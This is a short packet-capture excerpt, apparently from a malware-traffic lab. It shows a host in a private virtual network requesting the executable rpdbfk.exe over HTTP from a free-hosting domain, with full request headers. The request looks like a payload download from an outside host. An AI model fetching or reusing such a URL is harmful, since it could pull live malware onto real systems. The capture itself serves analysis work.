 158 41.074603835 10.0.0.4 10.0.0.3 HTTP 333 GET /rpdbfk.exe HTTP/1.1
159 41.074611473 10.0.0.3 10.0.0.4 TCP 54 80 → 1040 [ACK] Seq=1 Ack=280 Win=64128 Le
160 41.097231533 10.0.0.3 10.0.0.4 TCP 212 80 → 1040 [PSH, ACK] Seq=1 Ack=280 Win=641
Frame 158: 333 bytes on wire (2664 bits), 333 bytes captured (2664 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_2c:53:0f (08:00:27:2c:53:0f), Dst: PcsCompu_83:02:c9 (08:00:27:83:02:c9)
Internet Protocol Version 4, Src: 10.0.0.4, Dst: 10.0.0.3
Transmission Control Protocol, Src Port: 1040, Dst Port: 80, Seq: 1, Ack: 1, Len: 279
Hypertext Transfer Protocol
GET /rpdbfk.exe HTTP/1.1\r\n
Accept: */*\r\n
Accept-Language: en-in\r\n
UA-CPU: AMD64\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Host: pomfcat.000webhostapp.com\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://pomfcat.000webhostapp.com/rpdbfk.exe]
[HTTP request 1/1]
[Response in frame: 164]